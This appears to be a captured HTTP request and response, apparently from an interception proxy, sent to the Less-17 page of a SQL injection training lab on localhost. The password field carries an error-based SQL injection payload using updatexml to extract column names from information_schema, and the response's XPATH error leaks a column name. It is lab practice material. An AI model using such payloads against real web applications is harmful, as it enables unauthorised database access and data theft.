 Raw 参数 头 Hex
POST /Less-17/ HTTP/1.1
Host: 127.0.0.1:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:81/Less-17/
Content-Type: application/x-www-form-urlencoded
Content-Length: 198
Origin: http://127.0.0.1:81
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=admin&passwd=1' and updatexml(1,concat(0x7e,(select concat(column_name) from
information_schema.columns where table_schema="security" and table_name="emails" limit
1,1),0x7e),1)#&submit=Submit
Raw 头 Hex HTML Render
[PASSW
SUC
UPD
P
XPATH syntax error: '~email_id~'